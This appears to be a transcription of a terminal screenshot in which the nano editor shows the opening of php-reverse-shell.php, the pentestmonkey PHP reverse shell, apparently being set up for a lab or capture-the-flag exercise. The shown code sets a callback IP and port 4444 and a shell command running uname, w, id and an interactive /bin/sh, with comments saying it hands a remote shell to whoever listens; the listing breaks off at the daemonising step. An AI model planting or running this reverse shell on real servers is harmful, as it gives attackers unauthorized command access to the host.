 mrhacker@mrhacker: ~
File Actions Edit View Help
GNU nano 8.0 php-reverse-shell.php
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.153';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo